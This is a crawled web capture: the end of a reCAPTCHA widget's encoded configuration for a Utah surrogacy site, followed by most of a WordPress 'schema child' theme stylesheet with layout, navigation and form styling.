CvhTCmsKnw5ArwrhCw7lYcG8LI0hywrvCnjTDsQJ4YGRSw6wDVQ4FPcO6IVt9wqwwDA4kwrIzV8KYdMKIUCTDlzDDhMKmwr7DvwPCusOFBTgQBWnCscKxw5/DhsKGecKUJ8OowrLDtHbCoMKFX27CgMKIXMOWwqDDhsKOHyTCsHbDn0fDu8O0Z8OYUMOKc8OswoELFcOJwq/DnsOqUxrDjww5w7bDiFoiwo1dwo/[base64]/w4TDik7CpDrDuFldScKaw6YyWsK+wqkQw7LCucOzGD/DucO5XT/Cs2zCkcOdVcOPw43CigYQwojCncOQw5jDn8K3w6PCh14iEMO9A01pw5LDrcK5w6LDh8OMwp7DqsKnwoYvw5hoSMKxw7fDuRJWXikAw5wNUMKYwpnCvMKCw5FqwqPCmcOlQ8OrwoLCj8OwRyXDhMKrwoMew5gzwox0JnVSwos2J20CeMKxQ1/DhXYECVwlw5bDh8OBUcODeMOJw74Kw6p5w6zCpcKYwqPCrMKSCyTDr0jDnSxRZEnDosK/woU2STYKw4jCikZHwpTCjMKwN8O1wqgSwoZpwrJKwo1hwpjDkmnCmVDDjgnDui/[base64]/CkMK8bsO+Z8Kcw5/CnsK6wp3CkRDCk8OIw4nDl8K+GnAPwp7CssO7woDDnS1Gw6nDtsKzw6XCowkmw6IaB8KJXzvCo8Kgw5R4S8O5KGXDonYkdWlfXcKnw7dpLAvDjEjCnR9uJGB3SzfDn8KwwoPCpFTCkyY0NwZ+wqd/THMwwqbCnsKOwrp2w7lTw7LDnsKcwo02w7YXwq7DkCXCmT/[base64]/bcKUXl/DgcO5wrLCtRzDpTDCqMOkwonDvMOxHcOww43CicO3XHDCsXvDkTbDhcOowq8bwpnDnQgiw5J5wph5PcKmwqLCjCPDucKnPcKnZBYDT8KJAzHDgcOsTGA0GsOEKsOkw6gZwpPDjDF+NMKEwrEaOHzDjMKqw7XDhsKYwrF/[base64]/wrROWkTDm2JrMjUDd3TDgCDDlsKLw7stwofCicOLY8Kbw7gsw7bDv0LDjQ/DrHBuBlIiHsOyGWZ/wozCn2NqFMOkw4x+GRzDj30Lw6Yxw7JPCw7Dq3sOwoLDhsKGwrBcPcKpw5sgXDzDjSpyZ3BHwr/CsMKWGmQWwonDlMOvwoPCocO+VsKpwr7CgMKXw5h1w5zDhsOVw6Urw53ChcK0w5XDtiRrw5fCoT/DpMKGaFjCnALCnzrCrz9eVsKWGlfDrTprw5pkw69mwpPDpEYCwp5CwoXDp8KKw4trwr/Dq8KRMjF1KsOsTsKYKMKWwqbDglzCly/DghJIwqzDsW7Dvh1ORMOUw6/DoMKWw6DChMKIw5zDsMOKN8Kkw6/DhQ/[base64]/[base64]/CtS3CsmzCiMOcw6fDpGAJS8K6PlnCknTDssKBw7lRwrXDjMO2wrYDElLDjgA2wqNEPsKmZHtTCsK0w7RQacKswrfDvMOmbHzClsKEwpzDpRTDsMKgw5vDs8Kpwp8SwpZXThd0w5/DuQNNecOjw7rCucKxVsK7w5LDpcKCwrJlRnpkFsKAGsKWwoQdPsOrLcOJCsOTw7bDtVjDm1bDjMK6wo/CtcKLwot9e8ORwq7DkUYCB2vDmyc8wqUKwoo7wrbCg1PCscO5w7LDvVFNwqvCpMO3BgDClMOQw4t/wrfCpBV1w5Vqwokww7V1w7TDi8O2XsOgwpM0wp5BJsK1A8OBWSrCiXPDg8Ozc8KgUcKwwpJLw6xvEMOuw5wpwo1hwow1BsKHw5TCucOnemQCw7pMwrHDjsOCJcKPw7/CisOSwp5GwqTDksKzw63Dt8OSKiM2wpBcw6wqBxZlw4JMO8OSMsONwqV/wplkw6nCscKSwoIpIMKNwqHCnMK+E2PCrsKZYDByw55tcH/[base64]/CtGXDiMKGfcKRSDRzdMOOwqbCvATCgMKdBMKxwq7CpH7Di3oEJsKCDG/Cg8KuwqgcwobDv3TDrn9/[base64]/Cr8KASxksPQ4+DVPCvMOcwogdw47CvcOMwokvBHsqMV0mfsO4DsKew7J5aMKSw54WwqZpw57DhwPDoinCrsK4YUUEw53Cowtxw5DDksK3w5cIw4tbLsO1woE2CMKYw4BAw5XDj8OsVcKQw5PDlsKVb8K1NcKITcOBNi/CjyrDlgxOw77DpjxWE3nCgsOIKMOdw65lwrc8fcOhwqDDv8OhTCvCnARjw5jDsjHDn3suwotZw7jDiUoudR8jw5HDg15qwqzDn8K4w7JcwqE9w6DCncKpYgB7FS7Dq2xQVMO7DcO4PQ/[base64]/[base64]/[base64]/[base64]/CkQJ5VAM8K07DsTJYwosDV1MQbkQxw5Irw6nDgjwyAsOIeTDDtw/CqlHDgcKGZ8KSw7R/[base64]/DonbDt8O7J8KUeQ/DvnHDoMKpC8OMNnoQw6gBQMOuwpEDEsO0BTwEwqTCncOUwppOwqU7d0LDhk4vwrzDkcOGwozDlsKQw7JEQT/[base64]/CicOSw7TDgDk4HV/Dnkc2wpvCtMKNdcKlw47CsA/DoMOew6nDlMKJHBnClMO2IhoYwog1LkTCkcOxw6XDpcKEP35Vw4IlworDs1tRw5ADVUfChX10w4HDgQ7DvRLDqcKOYjjDt8OTwoTDjMKcw6AObCsFw4khFsK0S8OyBWbCkMK9wrbCjsOOIsONwrULKMOowqHCgcKVw5pgN8KKd8OdfSXCocOxwpMLwqV/wrnDoHHClMOuw63CgEzDncKbwo/DnMK9H8O8aXodw63Dhz4NaMKCwrvDmcKcwq7CgsKjS8Orw73Do8K+FcOPwqrDqMK1wpfDsHMbJ2oow6vDoTbCukEEw6wtJC4CwoE/[base64]/[base64]/w4jDsMKoN8ORw6PDpRfDujwBfsK/[base64]/DhMOwJG3CicK3a8KDwpdSw6fDnsOAw4nDtsOIwoHDqMKlDsKYDGvDgMOHTHMLw6DDgibCgMKSCMK8wrMFwo/CtsKWw7sjwqvCkEMWIcOlw6oQEllmeE0qYGoaS8OUw6R7ewDDoELDri4/AzjCncOyw5xQF11EwrYtXmlqKThdw6N3w7YMwpQuw6XCuCPDpHHCtjXCixnDrghMSykXW2vCuQhSGMOyw5XDhWDCncKNXMOeFcO9wp/DksKsNsKqw6BGwobDoALDpMKoOR1RDRUjw6UWGClNw7g4wpk6GsKnF8KYwqcDHlbDlTXDs13CsMOgw4hQcShFwonDs8KQOsOgBcOKwqbCtMKgYEl9OTTDpFLCssKdU8OoTMKNLkrDqMKPU8OtSsKtEMO9w7/DpyPDvngjUcOfwrXCpgbDqwc6wrPDpMKjw47CkcK5JHTCo8KVwoYOw7vCrMKVw7jDkUTDnMK3wpTDuhDCicKOw6PDm1zDvsKuKD3CqMKSwoPDiFfDmRfDnwcxw6VZL8OPbMOPwoPChgXCp8Oww69KbcOrwr/Ds8K4S3kSwpTDiSjClMKFwqhvwqkSMcKEN8KHAcOWejYYwopbO8KYwrfCrF/Cpxoqwr/CkcK6K8OQw6woScKTfDwEwpdRwoQkQMKJHcKuUMO5RGN8w4jCr8OeO2IQeFdOQ3hAcDXDqG0BUcO/VsOsw7rDuMK0YEcyX8OtAgA7dMKJwrvDsydIwq9YexfCnHRXdmPDr8OIw4DDvsKDLwzCnlZjO0nChCjCnMKANEnDmFE/wq/DnsKjw6LDoWTDh2t3wpjCm8Obwphmw4/CpsKlIsO0UcK3wpnCosOtSm8TIB7CqcOoCcOXwpATK8KmB3fDmMO0W8KRFU/[base64]/Dv8OGIcKUwp9Hw7lHLVZPwrhJRA/CkynCvHjDu2rDsGbDhRU7wqfCvy/[base64]/CusOcccOHwpYPesOKw5bDg8OZw5MBwrPDqXHCvANuTzY4NnoBScKUeDnCr3/[base64]/Cv8Oew4I/acOeRQrDtMOlwpIDBMOBw7fCosO4ScKZwqRYw7tXwrJNwp/DhcOFw4Ybw4zDmm/DvBt4w6LDnx7CrBZ/C27CqFDDp8Oww6zCtijCisKPw43Dv1TDkcOneMKSw5/CucOFXT0kwqbDqcONeGbDjG52w6/DolYGwq0UdXbDrkdnw7YWNS/DkT/DnUDCgXd8Om8yGcOsw5NEG8KMEinCucOQwpPDqsOGdsOzY8KBw6fDoD/DpcOkQ2glw4fDvH3Dk8K/[base64]/DssOMw6gLST/Dt3fCkBvCucO+w5/DsAbCugnCqsO3wqs/[base64]/CsjViw7YmZgbDtnLDsMOKdxLCunjDsm/Di8OtClISPmUkwrZkwoA3wpUmSR5uw4bCrMKwwqHDhz4JwqIPwp3DmMO0w60kw4LDnsO8f3ojwrVUZGhlwqnCkyl3csOkwprCp1NUXW/ChGZUw7LChGp0w7LCm8OSeglnVwnCkj3Cik4QZyhrw51/wpkHD8OFw5LDksKUSFMGwod9dC/CusOIwpsjwqdewqTCiWPCrMKoLBnCqDguaMOieSXDvCgGV8KTw5RCC1NpdcOgw6Z/AMKDNMOtAnxlAkjCusOgY8OGTGXCrsOWQQ/CshjCmxAsw7fDkE0MScOrwqHDjGU5LBgew5HDhcOZSwpvO8O1NsKCw5jCuHnDnMObL8Kbw7d4wpTCi8KAw4TConjDpX3CoMOZw5jCjhXCnjXCqsO3wp82w4ZtwopiTUgKw4/DtMKfw6sZwrHDusKdWsOQwrdCNsOUw6EsHn7CoyFNw7ddw6F5w5Q2wqbCt8O3IFrCm0zDjijChj/[base64]/DpsKlXXDCliXDkMOPD8K7wq0mwp7CrsO9worDnsKSfcOYw6fCp3QCUMOLwpnDg8OaK03DsBU8TMOcBDE3w6zCiMKTfwfDoCkXCsK9w75qZmUwXw7DuMOnw6lTGsK+JEPCt33DnsOIw55TwpQPwrvDohDDhRQuwp/CmsKfwqdvIsORVsOnPXXCtMOfFE4NwqVuBFJ5YhPCgMK2wqN/N0tKH8O3w7bCilnCj8Kgw4J+w5FjwrHDi8KQGUA1WsOOPRrCpmzDscOQw7V7J3/CsMKGaG7Dv8K2w78Rw7ItwqBUGWjDicONMsKLdMK/fi9WwrXDtWVcLhvDg2RQLsKGLzd3wqnCgsKXBnXDp8KOIsOUw4vDqMKbEsOTwqdjwpPDi8KXcMOEw5jCqcOPWcKVDgPCoBXCo0k2TcOsw5fDm8OWw5UPw6Q6J8K9w4ZHBWnDkip4aMO0XsKPCggaw5c0QsOoQsOgwoLCrcKQw4RSRjzDr8O3w73Cjj/DmB/[base64]/[base64]/DlALDpsKyw68tw6PClUcQwooRccOPHB3Co8K1w6/[base64]/DjmrCinJ+FAQ2w5cIQcOodsKcw5bDgwDDn2rDi2dXXEM1wqcLEsKuwqZJw7YRQlceDMOQfEDCgMOBQkQBworDmjnCm03DmynCjnhlYEQjw70Ow4HDrH/CqVvDucK2wo0ywrjDlB0ALiZwwq3CmywgKDBEDhnCocKew7MnwrIhw55KM8KQfsKew60AwoYVXn7DqcOUw6Fcw7LCuCMswrsNc8Ksw6bDv8KMY8KDGnDDjcKww7jDiApgVWgdwrYNCcKPE8K0Yh/[base64]/CrsKZNkrDr8Knwo3CgV/CscOiCXjCpMODwqzDj1fCtR8OwpkWw4vDrsOQH0xDKH/CnsO3wpPCosKfCsOQRsOiJsKdQcKgHcOqXTjClVB6J8O0w5/Dp8K7wqDCmHkAMsKPw4TDp8O7X1knwozDhcOhCF/[base64]/CssKBwoJLw71VH8KSwoXCjcOAP8KJMcO/wqzDrjMYwpllQEF8wrouwqUvwrQ2FjsdwrXCuzUTYMOXwoxDw6PDmRbCsBM1SHzDmFzCi8OUwrlRwpjCnhXDqcO+wqrCk8O1aHpHw77CscOvDMOfw4vDqkzCjnvDj8OOw53DlMK0a2/DrmXDgFjDl8KjG8O/b0RGSFgUwofCgwZAw7/Dq8OjYsO2w7fDhEljw64Nc8K8woofPC4TOC3CqyTCqkNtZ8Oww6h9VcKuwoAtaxfCnXANwpDDncKXYsKpW8KVDcOPwrbChsK/[base64]/CsMOpwrvDlGJUw4w1wp7CtcOAw6l/an3CkMONWcKaw70Yw6zCl8KFFMKwYWlBwr4beWhgw5/DnUTCpyrCnMKtw7g4GXfDt8KdDMOnwqJQIn3Du8OvN8KNw53Cp8OQX8KEAxgPQcKaFzILw6/CpsKME8K2w68eIcKsIE09UQRWwrgfTsK7w77CtVXChSjCun8Kwr3Ci8Ouw67CpcOvHMKIXSQ5wro4w61NfsKMw452KDJIwqsGO3MkMcOTw7bCqsOvcMOYwoTDpA/DuDbDoD3CrhVdWMOUw4d/w4caw7o6wr1wwrzCvD/CkHlyMyBiTS3DusOCQMOUfGzCp8K1w4Z3LR0gB8O8wo1ABHo0wrYLO8Kyw54CBQPCs0jCs8Kdw6QSRcKabcOQwp/CpMKawpo3C8KxWsOuZMKTw4gZUsO3NgY5EMOuKU/Dj8O2w7MAMcObOnvDlcKTwrrCsMKLwrdHIUVSUks3wonCnyBkw7RPOV3Dlh7CmcKTbcOgwo/[base64]/Cp8KuCXxTCsKAMGVnwo7CqAYPKW1MYlJtZEksUsKSesKQwp81PcOVF8OKG8KwGMOZEsOCIcKXNMOaw7YzwroERMOew4RaDyMUGXRWFsK3WmBoI1tzwoLDvcOtw6lGw4BEw6AGwpJ1FFVmWS/Cng\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Leh17IUAAAAAB14O6QDJpVwiKuVmSgu6Pd2poGK\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://surrogacyinutah.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221/QjiAYserEzOniE1+AcTR/Pgj4Pu415q2v8DKx9b0g\\u003d\x22,1,0,null,1,1768940591974,0,0,[120,202,88,103],null,[6,207],\x22RC-l_8eufEuiYSn6A\x22,null,null,null,null,null,\x220dAFcWeA53ozRFTDi0IQp-t8jG4EBQ7fCMJMQs8tR0u3UGaT6qMG_PLTwNCSQko-VmVkaj1UrGCLqz93_QYrnT5tUWbEpOyDsr-Q\x22,1769023392008]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema%20child/style.css
body_size: 53611
content:
/*
Theme Name:   schema child
Description:  Schema Child Theme
Author:       JSA Interactive
Author URI:   http://jsainteractive.com
Template:     schema
Version:      0.1
License:      GNU General Public License v2 or later
*/
a, abbr, acronym, address, applet, article, aside, audio, b, big, blockquote, body, canvas, caption, center, cite, code, dd, del, details, dfn, div, dl, dt, em, embed, fieldset, figcaption, figure, footer, form, h1, h2, h3, h4, h5, h6, header, hgroup, html, i, iframe, img, ins, kbd, label, legend, li, mark, menu, nav, object, ol, output, p, pre, q, ruby, s, samp, section, small, span, strike, strong, sub, summary, sup, table, tbody, td, tfoot, th, thead, time, tr, tt, u, ul, var, video {
    margin: 0;
    padding: 0;
    border: 0;
    font: inherit;
    vertical-align: baseline;
}
body, html {
    width: 100%;
    height: 100%;
    overflow: hidden;
}
body {
    overflow-y: scroll;
    background-image: none !important;
    background: #f2f2f2; /* Old browsers */
    background: -moz-linear-gradient(top,  #f2f2f2 0%, #dddddd 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f2f2f2), color-stop(100%,#dddddd)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #f2f2f2 0%,#dddddd 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f2f2', endColorstr='#dddddd',GradientType=0 ); /* IE6-9 */
}
html {
    -webkit-font-smoothing: antialiased;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
    display: block;
}
ol, ul {
    list-style: none;
}
blockquote, q {
    quotes: none;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}
button, input, select, textarea {
    margin: 0;
}
:focus {
    outline: 0;
}
img, object, video {
    max-width: 100%;
    height: auto!important;
}
iframe {
    max-width: 100%}
blockquote {
    font-weight: 400;
    padding: 0 10px 20px 27px;
    position: relative;
    margin-top: 25px;
}
blockquote:after {
    font-family: FontAwesome;
    position: absolute;
    content: "\f10d";
    font-size: 20px;
    width: 50px;
    top: 0;
    left: 0;
}
blockquote p {
    margin-bottom: 10px;
}
b, strong {
    font-weight: 700;
}
cite, em, i {
    font-style: italic;
}
small {
    font-size: 100%}
figure {
    margin: 10px 0;
}
code, pre {
    font-weight: 400;
    font-style: normal;
}
pre {
    line-height: 1.3em;
}
code {
    padding: 0 8px;
    line-height: 1.5;
}
mark {
    padding: 1px 6px;
    margin: 0 2px;
    color: #000;
    background: #FFF7A8;
}
address {
    margin: 10px 0;
    font-style: italic;
}
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%;
    padding: 5px 3px 10px;
    text-align: center;
}
.sticky-nav {
    position: fixed!important;
    top: 0;
    left: 0;
}
#gallery-1 img {
    border: 0!important;
}
.wp-caption-text {
    margin-bottom: 0;
}
dt {
    float: left;
    clear: left;
    width: 100px;
    text-align: right;
    font-weight: 700;
}
dd {
    margin: 0 0 0 110px;
    padding: 0 0 .5em;
    overflow: hidden;
}
body {
    font: 14px/1.5 Noto Sans, sans-serif;
    color: #555;
    background-color: #EBEBEB;
}
::-moz-selection {
    background: #222;
    color: #fff;
    text-shadow: none;
}
::selection {
    background: #222;
    color: #fff;
    text-shadow: none;
}
#page, .container {
    position: relative;
    margin-right: auto;
    margin-left: auto;
}
.post-single-content h1, .post-single-content h2, .post-single-content h3, .post-single-content h4, .post-single-content h5, .post-single-content h6 {
    text-transform: uppercase;
}
.post-single-content h2 {
    font-size: 24px;
}
h1, h2, h3, h4, h5, h6 {
    font-weight: 700;
    margin-bottom: 12px;
    color: #444;
}
h1 {
    font-size: 28px;
    line-height: 1.4;
}
h2 {
    line-height: 1.4;
}
h3 {
    font-size: 22px;
    line-height: 1.4;
}
h4 {
    font-size: 20px;
    line-height: 1.4;
}
h5 {
    font-size: 18px;
    line-height: 1.4;
}
h6 {
    font-size: 16px;
    line-height: 1.4;
}
.sub-title {
    font-size: 12px;
}
p {
    margin-bottom: 20px;
}
a {
    text-decoration: none;
    color: #0274BE;
    -webkit-transition: all .25s linear;
    -moz-transition: all .25s linear;
    transition: all .25s linear;
}
a:hover {
    color: #EE210B;
}
a:active, a:link, a:visited {
    text-decoration: none;
}
.main-container {
    width: 1152px;
    margin: 0 auto;
    clear: both;
    display: block;
    padding: 0;
}
#page, .container {
    max-width: 1152px;
    min-width: 240px;
}
#page {
    padding-top: 35px;
    min-height: 100px;
    float: none;
    clear: both;
}
header {
    float: left;
    width: 100%;
    position: relative;
}
.main-header {
    position: relative;
    float: left;
    min-width: 1152px;
    width: 100%;
    z-index: 99;
    background: #fff;
}
.main-header .container {
    background: 0 0;
}
#header {
    position: relative;
    min-width: 1152px;
    width: 100%;
    float: left;
    margin: 0;
    padding: 0;
}
#header h1, #header h2 {
    float: left;
    display: inline-block;
    line-height: 1;
    position: relative;
    margin-bottom: 0;
}
#logo a {
    text-transform: uppercase;
    float: left;
    line-height: 1;
    color: #222;
}
#header #logo a {
    font-size: 28px;
    color: #fff;
}
#logo img, .logo-wrap {
    float: left;
}
.site-description {
    float: left;
    margin-top: 0;
    max-width: 350px;
    clear: left;
}
#header .header-search {
    float: right;
}
#header #searchform {
    max-width: 100%;
    float: right;
    width: auto;
    min-width: 206px;
}
#header #s {
    margin: 0!important;
    width: 80%}
.widget-header {
    float: right;
    max-width: 77%}
.widget-header img {
    float: left;
}
.widget-header .textwidget {
    float: left;
    margin-top: 46px;
    border-left: 1px solid #ccc;
    padding-left: 20px;
}
div.header-social-icons {
    float: right;
    background: #eee;
    position: relative;
    margin-left: 35px;
}
div.header-social-icons:before {
    content: "";
    position: absolute;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 46px 30px 0 0;
    border-color: transparent #eee transparent transparent;
    left: -30px;
}
.header-social-icons a, .primary-navigation .header-social-icons a {
    float: left;
    font-size: 18px;
    padding: 14px 10px;
}
.primary-navigation .header-social-icons a:last-child {
    padding-right: 15px;
}
.primary-navigation #navigation>ul>li:first-child a {
    padding-left: 0;
}
.regular_header div#primary-nav {
    float: left;
    width: 100%;
    border-bottom: 1px solid #eee;
}
.primary-navigation {
    float: right;
}
.regular_header .primary-navigation {
    float: left;
    width: 100%}
.primary-navigation #navigation {
    margin-right: 20px;
}
.primary-navigation #navigation ul ul a {
    padding-right: 45px;
}
.menu-item-has-children>a:after {
    content: "\f0d7";
    font-family: FontAwesome;
    position: absolute;
    right: 14px;
}
#navigation .menu-item-has-children>a {
    padding-right: 25px;
}
.regular_header .secondary-navigation {
    float: left;
}
.secondary-navigation #navigation ul li:hover, .secondary-navigation #navigation ul ul li {
    background: #fff;
}
.secondary-navigation #navigation ul li:hover a {
    color: #777;
}
/* julz */
.secondary-navigation #navigation ul li:hover > .sub-menu {
    display: block;
}
.secondary-navigation #navigation ul .current-menu-item {
    background: #1D95A8!important;
}
.secondary-navigation #navigation>ul>.menu-item-has-children>a {
    padding-right: 38px;
}
.secondary-navigation .menu-item-has-children>a:after {
    right: 22px;
}
.primary-navigation a {
    padding: 17px 15px 16px;
    line-height: 1;
}
.secondary-navigation a .sub {
    font-size: 11px;
    font-weight: 400;
    color: #9B9B9B;
}
#navigation {
    float: left;
}
#navigation ul {
    margin: 0 auto;
}
#navigation ul li {
    float: left;
    position: relative;
    -webkit-transition: all .25s linear;
    -moz-transition: all .25s linear;
    transition: all .25s linear;
}
#navigation ul li a, #navigation ul li a:link, #navigation ul li a:visited {
    display: inline-block;
}
#navigation>ul>.current a {
    background: 0 0;
    color: #5a5a5a!important;
}
#navigation ul li li {
    background: #fff;
    border-bottom: 0;
}
#navigation ul ul {
    position: absolute;
    padding: 0;
    z-index: 400;
    font-size: 12px;
    color: #798189;
    -webkit-box-shadow: 0 2px 1px 0 rgba(50, 50, 50, .15);
    -moz-box-shadow: 0 2px 1px 0 rgba(50, 50, 50, .15);
    box-shadow: 0 2px 1px 0 rgba(50, 50, 50, .15);
}
#navigation ul ul li {
    padding: 0;
    background: #fff;
    color: #000;
}
#navigation ul ul a, #navigation ul ul a:link, #navigation ul ul a:visited {
    padding: 9px 45px 9px 20px;
    position: relative;
    width: 300px;
    border-left: 0;
    background: 0 0;
    border-right: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
    border-bottom: 1px solid rgba(255, 255, 255, .05);
    margin: 0;
}
#navigation ul ul li:last-child a {
    border-bottom: none;
}
#navigation ul ul {
    display: none;
}
#navigation ul ul ul {
    left: 255px;
    top: 0;
}
.sub-menu .menu-item-has-children:after {
    color: #fff;
}
.clearfix:after, .clearfix:before {
    content: " ";
    display: table;
}
.clearfix:after {
    clear: both;
}
nav li.pull {
    display: none;
}
#navigation i {
    margin-right: 4px;
}
.article {
    width: 67%;
    float: left;
    margin-bottom: 35px;
    padding: 4%;
    background: #fff;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);
    -moz-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);
    box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);
}
#content_box, .post {
    float: left;
    width: 100%}
.single_post {
    background-color: #fff;
    width: 100%}
.single_page {
    background-color: #fff;
    padding-top: 0;
}
.post-content {
    margin-bottom: 15px;
    overflow: hidden;
    clear: both;
    float: left;
    width: 100%}
.post-single-content {
    clear: both;
    float: left;
    width: 100%}
.readMore {
    float: left;
    margin-top: 10px;
}
.frontPost .readMore a {
    color: #000;
    font-size: 12px;
}
.ss-full-width {
    overflow: hidden;
    padding: 4%;
    background: #fff;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);
    -moz-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);
    box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);
}
.ss-full-width #content_box {
    padding-right: 0;
    padding-left: 0;
}
.post.excerpt {
    clear: both;
    margin-bottom: 30px;
    overflow: hidden;
    padding-bottom: 15px;
    background-color: #fff;
    width: auto;
}
.widget .wp-post-image, .widget .wpt_thumb_small {
    float: left;
    margin-bottom: 10px;
}
.featured-thumbnail {
    max-width: 100%;
    float: left;
    width: 100%}
#featured-thumbnail {
    max-width: 100%;
    display: block;
    position: relative;
    overflow: hidden;
    clear: both;
    margin-bottom: 15px;
}
#featured-thumbnail.widgetfull {
    float: left;
    margin-right: 20px;
}
.featured-thumbnail img {
    margin-bottom: 0;
    width: 100%;
    float: left;
}
.title {
    clear: both;
}
.single-title {
    float: left;
    width: 100%}
.page h1.title {
    padding-top: 0;
    margin-bottom: 0;
}
.post-info {
    display: block;
    color: #AAA;
    float: left;
    clear: both;
    width: 100%}
header .post-info a {
    color: #777;
}
.post-info span {
    margin-right: 7px;
}
article header {
    margin-bottom: 20px;
    float: left;
    width: 100%}
.single article .thecontent {
    margin-top: 10px;
}
.latestPost {
    width: 100%;
    float: left;
    margin-bottom: 30px;
}
.latestPost .title {
    display: block;
}
.single_post header {
    width: 100%;
    margin-bottom: 5px;
}
.article img.alignleft, .article img.left, .wp-caption.alignleft {
    margin: .3em 1.571em .5em 0;
    display: block;
    float: left;
}
.article img.alignright, .article img.right, .wp-caption.alignright {
    margin: .3em 0 .5em 1.571em;
    display: block;
    float: right;
}
.article img.aligncenter, .article img.center, .wp-caption.aligncenter {
    margin: .3em auto .5em;
    display: block;
}
.article img.aligncenter, .article img.alignnone {
    margin-top: 1em;
    margin-bottom: 1em;
    display: block;
    clear: both;
}
.article ul {
    margin: 1.5em 0 1.571em 1.9em;
    list-style-type: square;
}
.article ol {
    margin: 1.5em 0 1.571em 1.9em;
    list-style-type: decimal;
}
.article ol ol, .article ol ul, .article ul ol, .article ul ul {
    margin-top: 0;
    margin-bottom: 0;
}
.article .iconlist {
    margin-left: 0;
}
.article .iconlist li {
    list-style-type: none;
}
#tabber {
    display: block;
    height: auto;
    margin: 0;
    overflow: hidden;
    background-color: #FFF;
}
#tabber .inside {
    background: #fff;
    padding: 0 0 15px;
    margin-top: 0;
    border: 1px solid #ccc;
    border-top: 0;
}
#tabber ul.tabs {
    overflow: hidden;
    height: 40px;
    text-align: center;
}
#tabber ul.tabs li {
    background: 0 0;
    float: left;
    display: inline;
    font-weight: 700;
    cursor: pointer;
    border-bottom: none;
    width: 50%;
    text-align: center;
    margin-left: 0;
}
#tabber ul.tabs li a {
    background: #EE210B;
    color: #fff;
    display: block;
    float: left;
    margin: 0;
    text-align: center;
    padding: 2px 0;
    line-height: 2.6;
    text-transform: uppercase;
    width: 100%}
#tabber ul.tabs li a.selected {
    margin: 0;
    color: #fff;
    text-decoration: none;
    line-height: 2.6;
    text-align: center;
}
#tabber ul.tabs li.tab-recent-posts a {
    margin: 0;
    border-left: 0;
    text-align: center;
}
#tabber ul.tabs li a:hover {
    color: #fff;
    text-decoration: none;
}
#tabber .inside li {
    list-style: none;
    padding: 15px 0 0;
    margin-left: 15px;
    margin-right: 15px;
}
#tabber .inside li:first-child {
    padding-top: 17px;
}
#tabber .inside li a {
    line-height: 1.4;
    display: block;
}
#tabber p {
    margin-bottom: 0;
}
#tabber .inside li a:hover {
    -webkit-transition: all .25s linear;
    -moz-transition: all .25s linear;
    transition: all .25s linear;
}
#tabber .inside li div.info {
    display: table;
    top: 0!important;
    margin: 0!important;
    padding: 0!important;
}
#tabber .inside li div.info .entry-title {
    margin-bottom: 0;
}
#tabber .inside li .meta {
    display: block;
    font-size: 12px;
    color: #999;
}
#tabber .tab-thumb {
    border: 1px solid #f0f0f0;
    padding: 4px;
    background: #fff;
    float: left;
    display: inline;
    margin: 0 12px 0 0;
}
.post-number {
    position: relative;
    width: 22px;
    height: 22px;
    text-align: center;
    line-height: 23px;
    font-weight: 700;
    color: #fff;
    bottom: 22px;
    background: #2DB2EB;
}
#tabber .inside .tabsSep {
    margin-top: 7px;
    width: 100%;
    height: 1px;
    background-color: #e8e5de;
    clear: both;
    float: left;
}
#sidebars #tabber .wp-post-image, footer #tabber .wp-post-image {
    margin-top: 4px;
}
.tweets li {
    margin-bottom: 15px!important;
}
.fb_iframe_widget, .fb_iframe_widget span {
    max-width: 100%;
    width: 100%!important;
}
.widget_nav_menu .fa {
    display: list-item;
}
.widget_nav_menu .fa>a {
    padding-left: 5px;
}
.widget_nav_menu .sub-menu {
    margin-top: 8px;
}
input, select, textarea {
    padding: 8px 12px;
    font-size: 14px;
    color: #444;
    border: 1px solid #D8D8D8;
    font-family: inherit;
}
textarea {
    overflow: auto;
    resize: vertical;
}
select {
    padding: 6px 10px;
    border-color: #D8D8D8;
}
table {
    width: 100%;
    text-align: left;
    margin-bottom: 25px;
    border: 1px solid #E4E4E4;
}
thead {
    background: #F7F8F9;
    font-size: 14px;
    color: #585F65;
}
table td, table th {
    padding: 7px 15px;
    text-align: left;
}
thead th {
    padding: 14px;
}
tbody th {
    font-weight: 400;
    border-bottom: 1px solid #E4E4E4;
}
hr {
    border: none;
    border-bottom: 1px solid #E5E5E5;
    border-bottom: 1px solid rgba(0, 0, 0, .1);
    width: 297px;
    margin: 35px 0;
    clear: both;
    position: relative;
}
#searchform {
    padding: 0;
    float: left;
    clear: both;
    width: 100%;
    position: relative;
}
.article #searchform {
    max-width: 300px;
}
#searchform fieldset {
    float: left;
}
#searchsubmit, .mts-subscribe input[type=submit], .sbutton {
    padding: 10px 0 9px;
    float: right;
